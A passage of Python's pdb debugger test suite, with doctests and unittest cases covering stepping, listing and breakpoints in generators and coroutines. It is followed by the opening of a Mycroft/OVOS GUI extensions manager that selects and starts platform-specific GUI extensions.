... 'more...'
... 'code...'
... 'to...'
... 'make...'
... 'a...'
... 'long...'
... 'listing...'
... 'useful...'
... '...'
... '...'
... return foo
>>> def test_function():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... ret = test_function_2('baz')
>>> with PdbTestInput([ # doctest: +ELLIPSIS, +NORMALIZE_WHITESPACE
... 'list', # list first function
... 'step', # step into second function
... 'list', # list second function
... 'list', # continue listing to EOF
... 'list 1,3', # list specific lines
... 'list x', # invalid argument
... 'next', # step to import
... 'next', # step over import
... 'step', # step into do_nothing
... 'longlist', # list all lines
... 'source do_something', # list all lines of function
... 'source fooxxx', # something that doesn't exit
... 'continue',
... ]):
... test_function()
> <doctest test.test_pdb.test_list_commands[1]>(3)test_function()
-> ret = test_function_2('baz')
(Pdb) list
1 def test_function():
2 import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
3 -> ret = test_function_2('baz')
[EOF]
(Pdb) step
--Call--
> <doctest test.test_pdb.test_list_commands[0]>(1)test_function_2()
-> def test_function_2(foo):
(Pdb) list
1 -> def test_function_2(foo):
2 import test.test_pdb
3 test.test_pdb.do_nothing()
4 'some...'
5 'more...'
6 'code...'
7 'to...'
8 'make...'
9 'a...'
10 'long...'
11 'listing...'
(Pdb) list
12 'useful...'
13 '...'
14 '...'
15 return foo
[EOF]
(Pdb) list 1,3
1 -> def test_function_2(foo):
2 import test.test_pdb
3 test.test_pdb.do_nothing()
(Pdb) list x
*** ...
(Pdb) next
> <doctest test.test_pdb.test_list_commands[0]>(2)test_function_2()
-> import test.test_pdb
(Pdb) next
> <doctest test.test_pdb.test_list_commands[0]>(3)test_function_2()
-> test.test_pdb.do_nothing()
(Pdb) step
--Call--
> ...test_pdb.py(...)do_nothing()
-> def do_nothing():
(Pdb) longlist
... -> def do_nothing():
... pass
(Pdb) source do_something
... def do_something():
... print(42)
(Pdb) source fooxxx
*** ...
(Pdb) continue
"""
def test_post_mortem():
"""Test post mortem traceback debugging.
>>> def test_function_2():
... try:
... 1/0
... finally:
... print('Exception!')
>>> def test_function():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... test_function_2()
... print('Not reached.')
>>> with PdbTestInput([ # doctest: +ELLIPSIS, +NORMALIZE_WHITESPACE
... 'next', # step over exception-raising call
... 'bt', # get a backtrace
... 'list', # list code of test_function()
... 'down', # step into test_function_2()
... 'list', # list code of test_function_2()
... 'continue',
... ]):
... try:
... test_function()
... except ZeroDivisionError:
... print('Correctly reraised.')
> <doctest test.test_pdb.test_post_mortem[1]>(3)test_function()
-> test_function_2()
(Pdb) next
Exception!
ZeroDivisionError: division by zero
> <doctest test.test_pdb.test_post_mortem[1]>(3)test_function()
-> test_function_2()
(Pdb) bt
...
<doctest test.test_pdb.test_post_mortem[2]>(10)<module>()
-> test_function()
> <doctest test.test_pdb.test_post_mortem[1]>(3)test_function()
-> test_function_2()
<doctest test.test_pdb.test_post_mortem[0]>(3)test_function_2()
-> 1/0
(Pdb) list
1 def test_function():
2 import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
3 -> test_function_2()
4 print('Not reached.')
[EOF]
(Pdb) down
> <doctest test.test_pdb.test_post_mortem[0]>(3)test_function_2()
-> 1/0
(Pdb) list
1 def test_function_2():
2 try:
3 >> 1/0
4 finally:
5 -> print('Exception!')
[EOF]
(Pdb) continue
Correctly reraised.
"""
def test_pdb_skip_modules():
"""This illustrates the simple case of module skipping.
>>> def skip_module():
... import string
... import pdb; pdb.Pdb(skip=['stri*'], nosigint=True, readrc=False).set_trace()
... string.capwords('FOO')
>>> with PdbTestInput([
... 'step',
... 'continue',
... ]):
... skip_module()
> <doctest test.test_pdb.test_pdb_skip_modules[0]>(4)skip_module()
-> string.capwords('FOO')
(Pdb) step
--Return--
> <doctest test.test_pdb.test_pdb_skip_modules[0]>(4)skip_module()->None
-> string.capwords('FOO')
(Pdb) continue
"""
# Module for testing skipping of module that makes a callback
mod = types.ModuleType('module_to_skip')
exec('def foo_pony(callback): x = 1; callback(); return None', mod.__dict__)
def test_pdb_skip_modules_with_callback():
"""This illustrates skipping of modules that call into other code.
>>> def skip_module():
... def callback():
... return None
... import pdb; pdb.Pdb(skip=['module_to_skip*'], nosigint=True, readrc=False).set_trace()
... mod.foo_pony(callback)
>>> with PdbTestInput([
... 'step',
... 'step',
... 'step',
... 'step',
... 'step',
... 'continue',
... ]):
... skip_module()
... pass # provides something to "step" to
> <doctest test.test_pdb.test_pdb_skip_modules_with_callback[0]>(5)skip_module()
-> mod.foo_pony(callback)
(Pdb) step
--Call--
> <doctest test.test_pdb.test_pdb_skip_modules_with_callback[0]>(2)callback()
-> def callback():
(Pdb) step
> <doctest test.test_pdb.test_pdb_skip_modules_with_callback[0]>(3)callback()
-> return None
(Pdb) step
--Return--
> <doctest test.test_pdb.test_pdb_skip_modules_with_callback[0]>(3)callback()->None
-> return None
(Pdb) step
--Return--
> <doctest test.test_pdb.test_pdb_skip_modules_with_callback[0]>(5)skip_module()->None
-> mod.foo_pony(callback)
(Pdb) step
> <doctest test.test_pdb.test_pdb_skip_modules_with_callback[1]>(10)<module>()
-> pass # provides something to "step" to
(Pdb) continue
"""
def test_pdb_continue_in_bottomframe():
"""Test that "continue" and "next" work properly in bottom frame (issue #5294).
>>> def test_function():
... import pdb, sys; inst = pdb.Pdb(nosigint=True, readrc=False)
... inst.set_trace()
... inst.botframe = sys._getframe() # hackery to get the right botframe
... print(1)
... print(2)
... print(3)
... print(4)
>>> with PdbTestInput([ # doctest: +ELLIPSIS
... 'next',
... 'break 7',
... 'continue',
... 'next',
... 'continue',
... 'continue',
... ]):
... test_function()
> <doctest test.test_pdb.test_pdb_continue_in_bottomframe[0]>(4)test_function()
-> inst.botframe = sys._getframe() # hackery to get the right botframe
(Pdb) next
> <doctest test.test_pdb.test_pdb_continue_in_bottomframe[0]>(5)test_function()
-> print(1)
(Pdb) break 7
Breakpoint ... at <doctest test.test_pdb.test_pdb_continue_in_bottomframe[0]>:7
(Pdb) continue
1
2
> <doctest test.test_pdb.test_pdb_continue_in_bottomframe[0]>(7)test_function()
-> print(3)
(Pdb) next
3
> <doctest test.test_pdb.test_pdb_continue_in_bottomframe[0]>(8)test_function()
-> print(4)
(Pdb) continue
4
"""
def pdb_invoke(method, arg):
"""Run pdb.method(arg)."""
getattr(pdb.Pdb(nosigint=True, readrc=False), method)(arg)
def test_pdb_run_with_incorrect_argument():
"""Testing run and runeval with incorrect first argument.
>>> pti = PdbTestInput(['continue',])
>>> with pti:
... pdb_invoke('run', lambda x: x)
Traceback (most recent call last):
TypeError: exec() arg 1 must be a string, bytes or code object
>>> with pti:
... pdb_invoke('runeval', lambda x: x)
Traceback (most recent call last):
TypeError: eval() arg 1 must be a string, bytes or code object
"""
def test_pdb_run_with_code_object():
"""Testing run and runeval with code object as a first argument.
>>> with PdbTestInput(['step','x', 'continue']): # doctest: +ELLIPSIS
... pdb_invoke('run', compile('x=1', '<string>', 'exec'))
> <string>(1)<module>()...
(Pdb) step
--Return--
> <string>(1)<module>()->None
(Pdb) x
1
(Pdb) continue
>>> with PdbTestInput(['x', 'continue']):
... x=0
... pdb_invoke('runeval', compile('x+1', '<string>', 'eval'))
> <string>(1)<module>()->None
(Pdb) x
1
(Pdb) continue
"""
def test_next_until_return_at_return_event():
"""Test that pdb stops after a next/until/return issued at a return debug event.
>>> def test_function_2():
... x = 1
... x = 2
>>> def test_function():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... test_function_2()
... test_function_2()
... test_function_2()
... end = 1
>>> from bdb import Breakpoint
>>> Breakpoint.next = 1
>>> with PdbTestInput(['break test_function_2',
... 'continue',
... 'return',
... 'next',
... 'continue',
... 'return',
... 'until',
... 'continue',
... 'return',
... 'return',
... 'continue']):
... test_function()
> <doctest test.test_pdb.test_next_until_return_at_return_event[1]>(3)test_function()
-> test_function_2()
(Pdb) break test_function_2
Breakpoint 1 at <doctest test.test_pdb.test_next_until_return_at_return_event[0]>:1
(Pdb) continue
> <doctest test.test_pdb.test_next_until_return_at_return_event[0]>(2)test_function_2()
-> x = 1
(Pdb) return
--Return--
> <doctest test.test_pdb.test_next_until_return_at_return_event[0]>(3)test_function_2()->None
-> x = 2
(Pdb) next
> <doctest test.test_pdb.test_next_until_return_at_return_event[1]>(4)test_function()
-> test_function_2()
(Pdb) continue
> <doctest test.test_pdb.test_next_until_return_at_return_event[0]>(2)test_function_2()
-> x = 1
(Pdb) return
--Return--
> <doctest test.test_pdb.test_next_until_return_at_return_event[0]>(3)test_function_2()->None
-> x = 2
(Pdb) until
> <doctest test.test_pdb.test_next_until_return_at_return_event[1]>(5)test_function()
-> test_function_2()
(Pdb) continue
> <doctest test.test_pdb.test_next_until_return_at_return_event[0]>(2)test_function_2()
-> x = 1
(Pdb) return
--Return--
> <doctest test.test_pdb.test_next_until_return_at_return_event[0]>(3)test_function_2()->None
-> x = 2
(Pdb) return
> <doctest test.test_pdb.test_next_until_return_at_return_event[1]>(6)test_function()
-> end = 1
(Pdb) continue
"""
def test_pdb_next_command_for_generator():
"""Testing skip unwindng stack on yield for generators for "next" command
>>> def test_gen():
... yield 0
... return 1
... yield 2
>>> def test_function():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... it = test_gen()
... try:
... if next(it) != 0:
... raise AssertionError
... next(it)
... except StopIteration as ex:
... if ex.value != 1:
... raise AssertionError
... print("finished")
>>> with PdbTestInput(['step',
... 'step',
... 'step',
... 'next',
... 'next',
... 'step',
... 'step',
... 'continue']):
... test_function()
> <doctest test.test_pdb.test_pdb_next_command_for_generator[1]>(3)test_function()
-> it = test_gen()
(Pdb) step
> <doctest test.test_pdb.test_pdb_next_command_for_generator[1]>(4)test_function()
-> try:
(Pdb) step
> <doctest test.test_pdb.test_pdb_next_command_for_generator[1]>(5)test_function()
-> if next(it) != 0:
(Pdb) step
--Call--
> <doctest test.test_pdb.test_pdb_next_command_for_generator[0]>(1)test_gen()
-> def test_gen():
(Pdb) next
> <doctest test.test_pdb.test_pdb_next_command_for_generator[0]>(2)test_gen()
-> yield 0
(Pdb) next
> <doctest test.test_pdb.test_pdb_next_command_for_generator[0]>(3)test_gen()
-> return 1
(Pdb) step
--Return--
> <doctest test.test_pdb.test_pdb_next_command_for_generator[0]>(3)test_gen()->1
-> return 1
(Pdb) step
StopIteration: 1
> <doctest test.test_pdb.test_pdb_next_command_for_generator[1]>(7)test_function()
-> next(it)
(Pdb) continue
finished
"""
def test_pdb_next_command_for_coroutine():
"""Testing skip unwindng stack on yield for coroutines for "next" command
>>> import asyncio
>>> async def test_coro():
... await asyncio.sleep(0)
... await asyncio.sleep(0)
... await asyncio.sleep(0)
>>> async def test_main():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... await test_coro()
>>> def test_function():
... loop = asyncio.new_event_loop()
... loop.run_until_complete(test_main())
... loop.close()
... print("finished")
>>> with PdbTestInput(['step',
... 'step',
... 'next',
... 'next',
... 'next',
... 'step',
... 'continue']):
... test_function()
> <doctest test.test_pdb.test_pdb_next_command_for_coroutine[2]>(3)test_main()
-> await test_coro()
(Pdb) step
--Call--
> <doctest test.test_pdb.test_pdb_next_command_for_coroutine[1]>(1)test_coro()
-> async def test_coro():
(Pdb) step
> <doctest test.test_pdb.test_pdb_next_command_for_coroutine[1]>(2)test_coro()
-> await asyncio.sleep(0)
(Pdb) next
> <doctest test.test_pdb.test_pdb_next_command_for_coroutine[1]>(3)test_coro()
-> await asyncio.sleep(0)
(Pdb) next
> <doctest test.test_pdb.test_pdb_next_command_for_coroutine[1]>(4)test_coro()
-> await asyncio.sleep(0)
(Pdb) next
Internal StopIteration
> <doctest test.test_pdb.test_pdb_next_command_for_coroutine[2]>(3)test_main()
-> await test_coro()
(Pdb) step
--Return--
> <doctest test.test_pdb.test_pdb_next_command_for_coroutine[2]>(3)test_main()->None
-> await test_coro()
(Pdb) continue
finished
"""
def test_pdb_next_command_for_asyncgen():
"""Testing skip unwindng stack on yield for coroutines for "next" command
>>> import asyncio
>>> async def agen():
... yield 1
... await asyncio.sleep(0)
... yield 2
>>> async def test_coro():
... async for x in agen():
... print(x)
>>> async def test_main():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... await test_coro()
>>> def test_function():
... loop = asyncio.new_event_loop()
... loop.run_until_complete(test_main())
... loop.close()
... print("finished")
>>> with PdbTestInput(['step',
... 'step',
... 'next',
... 'next',
... 'step',
... 'next',
... 'continue']):
... test_function()
> <doctest test.test_pdb.test_pdb_next_command_for_asyncgen[3]>(3)test_main()
-> await test_coro()
(Pdb) step
--Call--
> <doctest test.test_pdb.test_pdb_next_command_for_asyncgen[2]>(1)test_coro()
-> async def test_coro():
(Pdb) step
> <doctest test.test_pdb.test_pdb_next_command_for_asyncgen[2]>(2)test_coro()
-> async for x in agen():
(Pdb) next
> <doctest test.test_pdb.test_pdb_next_command_for_asyncgen[2]>(3)test_coro()
-> print(x)
(Pdb) next
1
> <doctest test.test_pdb.test_pdb_next_command_for_asyncgen[2]>(2)test_coro()
-> async for x in agen():
(Pdb) step
--Call--
> <doctest test.test_pdb.test_pdb_next_command_for_asyncgen[1]>(2)agen()
-> yield 1
(Pdb) next
> <doctest test.test_pdb.test_pdb_next_command_for_asyncgen[1]>(3)agen()
-> await asyncio.sleep(0)
(Pdb) continue
2
finished
"""
def test_pdb_return_command_for_generator():
"""Testing no unwindng stack on yield for generators
for "return" command
>>> def test_gen():
... yield 0
... return 1
... yield 2
>>> def test_function():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... it = test_gen()
... try:
... if next(it) != 0:
... raise AssertionError
... next(it)
... except StopIteration as ex:
... if ex.value != 1:
... raise AssertionError
... print("finished")
>>> with PdbTestInput(['step',
... 'step',
... 'step',
... 'return',
... 'step',
... 'step',
... 'continue']):
... test_function()
> <doctest test.test_pdb.test_pdb_return_command_for_generator[1]>(3)test_function()
-> it = test_gen()
(Pdb) step
> <doctest test.test_pdb.test_pdb_return_command_for_generator[1]>(4)test_function()
-> try:
(Pdb) step
> <doctest test.test_pdb.test_pdb_return_command_for_generator[1]>(5)test_function()
-> if next(it) != 0:
(Pdb) step
--Call--
> <doctest test.test_pdb.test_pdb_return_command_for_generator[0]>(1)test_gen()
-> def test_gen():
(Pdb) return
StopIteration: 1
> <doctest test.test_pdb.test_pdb_return_command_for_generator[1]>(7)test_function()
-> next(it)
(Pdb) step
> <doctest test.test_pdb.test_pdb_return_command_for_generator[1]>(8)test_function()
-> except StopIteration as ex:
(Pdb) step
> <doctest test.test_pdb.test_pdb_return_command_for_generator[1]>(9)test_function()
-> if ex.value != 1:
(Pdb) continue
finished
"""
def test_pdb_return_command_for_coroutine():
"""Testing no unwindng stack on yield for coroutines for "return" command
>>> import asyncio
>>> async def test_coro():
... await asyncio.sleep(0)
... await asyncio.sleep(0)
... await asyncio.sleep(0)
>>> async def test_main():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... await test_coro()
>>> def test_function():
... loop = asyncio.new_event_loop()
... loop.run_until_complete(test_main())
... loop.close()
... print("finished")
>>> with PdbTestInput(['step',
... 'step',
... 'next',
... 'continue']):
... test_function()
> <doctest test.test_pdb.test_pdb_return_command_for_coroutine[2]>(3)test_main()
-> await test_coro()
(Pdb) step
--Call--
> <doctest test.test_pdb.test_pdb_return_command_for_coroutine[1]>(1)test_coro()
-> async def test_coro():
(Pdb) step
> <doctest test.test_pdb.test_pdb_return_command_for_coroutine[1]>(2)test_coro()
-> await asyncio.sleep(0)
(Pdb) next
> <doctest test.test_pdb.test_pdb_return_command_for_coroutine[1]>(3)test_coro()
-> await asyncio.sleep(0)
(Pdb) continue
finished
"""
def test_pdb_until_command_for_generator():
"""Testing no unwindng stack on yield for generators
for "until" command if target breakpoing is not reached
>>> def test_gen():
... yield 0
... yield 1
... yield 2
>>> def test_function():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... for i in test_gen():
... print(i)
... print("finished")
>>> with PdbTestInput(['step',
... 'until 4',
... 'step',
... 'step',
... 'continue']):
... test_function()
> <doctest test.test_pdb.test_pdb_until_command_for_generator[1]>(3)test_function()
-> for i in test_gen():
(Pdb) step
--Call--
> <doctest test.test_pdb.test_pdb_until_command_for_generator[0]>(1)test_gen()
-> def test_gen():
(Pdb) until 4
0
1
> <doctest test.test_pdb.test_pdb_until_command_for_generator[0]>(4)test_gen()
-> yield 2
(Pdb) step
--Return--
> <doctest test.test_pdb.test_pdb_until_command_for_generator[0]>(4)test_gen()->2
-> yield 2
(Pdb) step
> <doctest test.test_pdb.test_pdb_until_command_for_generator[1]>(4)test_function()
-> print(i)
(Pdb) continue
2
finished
"""
def test_pdb_until_command_for_coroutine():
"""Testing no unwindng stack for coroutines
for "until" command if target breakpoing is not reached
>>> import asyncio
>>> async def test_coro():
... print(0)
... await asyncio.sleep(0)
... print(1)
... await asyncio.sleep(0)
... print(2)
... await asyncio.sleep(0)
... print(3)
>>> async def test_main():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... await test_coro()
>>> def test_function():
... loop = asyncio.new_event_loop()
... loop.run_until_complete(test_main())
... loop.close()
... print("finished")
>>> with PdbTestInput(['step',
... 'until 8',
... 'continue']):
... test_function()
> <doctest test.test_pdb.test_pdb_until_command_for_coroutine[2]>(3)test_main()
-> await test_coro()
(Pdb) step
--Call--
> <doctest test.test_pdb.test_pdb_until_command_for_coroutine[1]>(1)test_coro()
-> async def test_coro():
(Pdb) until 8
0
1
2
> <doctest test.test_pdb.test_pdb_until_command_for_coroutine[1]>(8)test_coro()
-> print(3)
(Pdb) continue
3
finished
"""
def test_pdb_next_command_in_generator_for_loop():
"""The next command on returning from a generator controlled by a for loop.
>>> def test_gen():
... yield 0
... return 1
>>> def test_function():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... for i in test_gen():
... print('value', i)
... x = 123
>>> with PdbTestInput(['break test_gen',
... 'continue',
... 'next',
... 'next',
... 'next',
... 'continue']):
... test_function()
> <doctest test.test_pdb.test_pdb_next_command_in_generator_for_loop[1]>(3)test_function()
-> for i in test_gen():
(Pdb) break test_gen
Breakpoint 6 at <doctest test.test_pdb.test_pdb_next_command_in_generator_for_loop[0]>:1
(Pdb) continue
> <doctest test.test_pdb.test_pdb_next_command_in_generator_for_loop[0]>(2)test_gen()
-> yield 0
(Pdb) next
value 0
> <doctest test.test_pdb.test_pdb_next_command_in_generator_for_loop[0]>(3)test_gen()
-> return 1
(Pdb) next
Internal StopIteration: 1
> <doctest test.test_pdb.test_pdb_next_command_in_generator_for_loop[1]>(3)test_function()
-> for i in test_gen():
(Pdb) next
> <doctest test.test_pdb.test_pdb_next_command_in_generator_for_loop[1]>(5)test_function()
-> x = 123
(Pdb) continue
"""
def test_pdb_next_command_subiterator():
"""The next command in a generator with a subiterator.
>>> def test_subgenerator():
... yield 0
... return 1
>>> def test_gen():
... x = yield from test_subgenerator()
... return x
>>> def test_function():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... for i in test_gen():
... print('value', i)
... x = 123
>>> with PdbTestInput(['step',
... 'step',
... 'next',
... 'next',
... 'next',
... 'continue']):
... test_function()
> <doctest test.test_pdb.test_pdb_next_command_subiterator[2]>(3)test_function()
-> for i in test_gen():
(Pdb) step
--Call--
> <doctest test.test_pdb.test_pdb_next_command_subiterator[1]>(1)test_gen()
-> def test_gen():
(Pdb) step
> <doctest test.test_pdb.test_pdb_next_command_subiterator[1]>(2)test_gen()
-> x = yield from test_subgenerator()
(Pdb) next
value 0
> <doctest test.test_pdb.test_pdb_next_command_subiterator[1]>(3)test_gen()
-> return x
(Pdb) next
Internal StopIteration: 1
> <doctest test.test_pdb.test_pdb_next_command_subiterator[2]>(3)test_function()
-> for i in test_gen():
(Pdb) next
> <doctest test.test_pdb.test_pdb_next_command_subiterator[2]>(5)test_function()
-> x = 123
(Pdb) continue
"""
def test_pdb_issue_20766():
"""Test for reference leaks when the SIGINT handler is set.
>>> def test_function():
... i = 1
... while i <= 2:
... sess = pdb.Pdb()
... sess.set_trace(sys._getframe())
... print('pdb %d: %s' % (i, sess._previous_sigint_handler))
... i += 1
>>> with PdbTestInput(['continue',
... 'continue']):
... test_function()
> <doctest test.test_pdb.test_pdb_issue_20766[0]>(6)test_function()
-> print('pdb %d: %s' % (i, sess._previous_sigint_handler))
(Pdb) continue
pdb 1: <built-in function default_int_handler>
> <doctest test.test_pdb.test_pdb_issue_20766[0]>(5)test_function()
-> sess.set_trace(sys._getframe())
(Pdb) continue
pdb 2: <built-in function default_int_handler>
"""
class PdbTestCase(unittest.TestCase):
def tearDown(self):
support.unlink(support.TESTFN)
def _run_pdb(self, pdb_args, commands):
self.addCleanup(support.rmtree, '__pycache__')
cmd = [sys.executable, '-m', 'pdb'] + pdb_args
with subprocess.Popen(
cmd,
stdout=subprocess.PIPE,
stdin=subprocess.PIPE,
stderr=subprocess.STDOUT,
) as proc:
stdout, stderr = proc.communicate(str.encode(commands))
stdout = stdout and bytes.decode(stdout)
stderr = stderr and bytes.decode(stderr)
return stdout, stderr
def run_pdb_script(self, script, commands):
"""Run 'script' lines with pdb and the pdb 'commands'."""
filename = 'main.py'
with open(filename, 'w') as f:
f.write(textwrap.dedent(script))
self.addCleanup(support.unlink, filename)
return self._run_pdb([filename], commands)
def run_pdb_module(self, script, commands):
"""Runs the script code as part of a module"""
self.module_name = 't_main'
support.rmtree(self.module_name)
main_file = self.module_name + '/__main__.py'
init_file = self.module_name + '/__init__.py'
os.mkdir(self.module_name)
with open(init_file, 'w') as f:
pass
with open(main_file, 'w') as f:
f.write(textwrap.dedent(script))
self.addCleanup(support.rmtree, self.module_name)
return self._run_pdb(['-m', self.module_name], commands)
def _assert_find_function(self, file_content, func_name, expected):
file_content = textwrap.dedent(file_content)
with open(support.TESTFN, 'w') as f:
f.write(file_content)
expected = None if not expected else (
expected[0], support.TESTFN, expected[1])
self.assertEqual(
expected, pdb.find_function(func_name, support.TESTFN))
def test_find_function_empty_file(self):
self._assert_find_function('', 'foo', None)
def test_find_function_found(self):
self._assert_find_function(
"""\
def foo():
pass
def bar():
pass
def quux():
pass
""",
'bar',
('bar', 4),
)
def test_issue7964(self):
# open the file as binary so we can force \r\n newline
with open(support.TESTFN, 'wb') as f:
f.write(b'print("testing my pdb")\r\n')
cmd = [sys.executable, '-m', 'pdb', support.TESTFN]
proc = subprocess.Popen(cmd,
stdout=subprocess.PIPE,
stdin=subprocess.PIPE,
stderr=subprocess.STDOUT,
)
self.addCleanup(proc.stdout.close)
stdout, stderr = proc.communicate(b'quit\n')
self.assertNotIn(b'SyntaxError', stdout,
"Got a syntax error running test script under PDB")
def test_issue13183(self):
script = """
from bar import bar
def foo():
bar()
def nope():
pass
def foobar():
foo()
nope()
foobar()
"""
commands = """
from bar import bar
break bar
continue
step
step
quit
"""
bar = """
def bar():
pass
"""
with open('bar.py', 'w') as f:
f.write(textwrap.dedent(bar))
self.addCleanup(support.unlink, 'bar.py')
stdout, stderr = self.run_pdb_script(script, commands)
self.assertTrue(
any('main.py(5)foo()->None' in l for l in stdout.splitlines()),
'Fail to step into the caller after a return')
def test_issue13210(self):
# invoking "continue" on a non-main thread triggered an exception
# inside signal.signal
with open(support.TESTFN, 'wb') as f:
f.write(textwrap.dedent("""
import threading
import pdb
def start_pdb():
pdb.Pdb(readrc=False).set_trace()
x = 1
y = 1
t = threading.Thread(target=start_pdb)
t.start()""").encode('ascii'))
cmd = [sys.executable, '-u', support.TESTFN]
proc = subprocess.Popen(cmd,
stdout=subprocess.PIPE,
stdin=subprocess.PIPE,
stderr=subprocess.STDOUT,
)
self.addCleanup(proc.stdout.close)
stdout, stderr = proc.communicate(b'cont\n')
self.assertNotIn('Error', stdout.decode(),
"Got an error running test script under PDB")
def test_issue16180(self):
# A syntax error in the debuggee.
script = "def f: pass\n"
commands = ''
expected = "SyntaxError:"
stdout, stderr = self.run_pdb_script(script, commands)
self.assertIn(expected, stdout,
'\n\nExpected:\n{}\nGot:\n{}\n'
'Fail to handle a syntax error in the debuggee.'
.format(expected, stdout))
def test_readrc_kwarg(self):
script = textwrap.dedent("""
import pdb; pdb.Pdb(readrc=False).set_trace()
print('hello')
""")
save_home = os.environ.pop('HOME', None)
try:
with support.temp_cwd():
with open('.pdbrc', 'w') as f:
f.write("invalid\n")
with open('main.py', 'w') as f:
f.write(script)
cmd = [sys.executable, 'main.py']
proc = subprocess.Popen(
cmd,
stdout=subprocess.PIPE,
stdin=subprocess.PIPE,
stderr=subprocess.PIPE,
)
with proc:
stdout, stderr = proc.communicate(b'q\n')
self.assertNotIn("NameError: name 'invalid' is not defined",
stdout.decode())
finally:
if save_home is not None:
os.environ['HOME'] = save_home
def test_header(self):
stdout = StringIO()
header = 'Nobody expects... blah, blah, blah'
with ExitStack() as resources:
resources.enter_context(patch('sys.stdout', stdout))
resources.enter_context(patch.object(pdb.Pdb, 'set_trace'))
pdb.set_trace(header=header)
self.assertEqual(stdout.getvalue(), header + '\n')
def test_run_module(self):
script = """print("SUCCESS")"""
commands = """
continue
quit
"""
stdout, stderr = self.run_pdb_module(script, commands)
self.assertTrue(any("SUCCESS" in l for l in stdout.splitlines()), stdout)
def test_module_is_run_as_main(self):
script = """
if __name__ == '__main__':
print("SUCCESS")
"""
commands = """
continue
quit
"""
stdout, stderr = self.run_pdb_module(script, commands)
self.assertTrue(any("SUCCESS" in l for l in stdout.splitlines()), stdout)
def test_breakpoint(self):
script = """
if __name__ == '__main__':
pass
print("SUCCESS")
pass
"""
commands = """
b 3
quit
"""
stdout, stderr = self.run_pdb_module(script, commands)
self.assertTrue(any("Breakpoint 1 at" in l for l in stdout.splitlines()), stdout)
self.assertTrue(all("SUCCESS" not in l for l in stdout.splitlines()), stdout)
def test_run_pdb_with_pdb(self):
commands = """
c
quit
"""
stdout, stderr = self._run_pdb(["-m", "pdb"], commands)
self.assertIn(
pdb._usage,
stdout.replace('\r', '') # remove \r for windows
)
def test_module_without_a_main(self):
module_name = 't_main'
support.rmtree(module_name)
init_file = module_name + '/__init__.py'
os.mkdir(module_name)
with open(init_file, 'w') as f:
pass
self.addCleanup(support.rmtree, module_name)
stdout, stderr = self._run_pdb(['-m', module_name], "")
self.assertIn("ImportError: No module named t_main.__main__",
stdout.splitlines())
def test_blocks_at_first_code_line(self):
script = """
#This is a comment, on line 2
print("SUCCESS")
"""
commands = """
quit
"""
stdout, stderr = self.run_pdb_module(script, commands)
self.assertTrue(any("__main__.py(4)<module>()"
in l for l in stdout.splitlines()), stdout)
def test_relative_imports(self):
self.module_name = 't_main'
support.rmtree(self.module_name)
main_file = self.module_name + '/__main__.py'
init_file = self.module_name + '/__init__.py'
module_file = self.module_name + '/module.py'
self.addCleanup(support.rmtree, self.module_name)
os.mkdir(self.module_name)
with open(init_file, 'w') as f:
f.write(textwrap.dedent("""
top_var = "VAR from top"
"""))
with open(main_file, 'w') as f:
f.write(textwrap.dedent("""
from . import top_var
from .module import var
from . import module
pass # We'll stop here and print the vars
"""))
with open(module_file, 'w') as f:
f.write(textwrap.dedent("""
var = "VAR from module"
var2 = "second var"
"""))
commands = """
b 5
c
p top_var
p var
p module.var2
quit
"""
stdout, _ = self._run_pdb(['-m', self.module_name], commands)
self.assertTrue(any("VAR from module" in l for l in stdout.splitlines()))
self.assertTrue(any("VAR from top" in l for l in stdout.splitlines()))
self.assertTrue(any("second var" in l for l in stdout.splitlines()))
def load_tests(*args):
from test import test_pdb
suites = [
unittest.makeSuite(PdbTestCase),
doctest.DocTestSuite(test_pdb)
]
return unittest.TestSuite(suites)
if __name__ == '__main__':
unittest.main()
|
extensions.py
|
import threading
from mycroft.configuration import Configuration
from mycroft.messagebus import Message
from mycroft.util.log import LOG
from mycroft.api import is_paired
from ovos_utils.system import ssh_enable, ssh_disable
from mycroft.gui.homescreen import HomescreenManager
from mycroft.gui.interfaces.smartspeaker import SmartSpeakerExtensionGuiInterface
class ExtensionsManager:
def __init__(self, name, bus, gui):
""" Constructor for the Extension Manager. The Extension Manager is responsible for
managing the extensions that define additional GUI behaviours for specific platforms.
Args:
name: Name of the extension manager
bus: MessageBus instance
gui: GUI instance
"""
self.name = name
self.bus = bus
self.gui = gui
core_config = Configuration()
enclosure_config = core_config.get("gui") or {}
self.active_extension = enclosure_config.get("extension", "generic")
# ToDo: Add Exclusive Support For "Desktop", "Mobile" Extensions
self.supported_extensions = ["smartspeaker", "bigscreen", "generic"]
if self.active_extension.lower() not in self.supported_extensions:
self.active_extension = "generic"
LOG.info(
f"Extensions Manager: Initializing {self.name} with active extension {self.active_extension}")
self.activate_extension(self.active_extension.lower())
def activate_extension(self, extension_id):
LOG.info(f"Extensions Manager: Activating Extension {extension_id}")
# map extension_id to class
if extension_id == "smartspeaker":
self.extension = SmartSpeakerExtension(self.bus, self.gui)
elif extension_id == "bigscreen":
self.extension = BigscreenExtension(self.bus, self.gui)
else:
self.extension = GenericExtension(self.bus, self.gui)
LOG.info(f"Extensions Manager: Activated Extension {extension_id}")
self.bus.emit(
Message("extension.manager.activated", {"id": extension_id}))
class SmartSpeakerExtension:
""" Smart Speaker Extension: This extension is responsible for managing the Smart Speaker
specific GUI behaviours. This extension adds support for Homescreens and Homescreen Mangement.
Args:
name: Name of the extension manager
bus: MessageBus instance
gui: GUI instance
"""
def __init__(self, bus, gui):
LOG.info("SmartSpeaker: Initializing")
self.bus = bus
self.gui = gui
self.homescreen_manager = HomescreenManager(self.bus, self.gui)
self.homescreen_thread = threading.Thread(
target=self.homescreen_manager.run)
self.homescreen_thread.start()
self.device_paired = is_paired()
self.backend = "unknown"
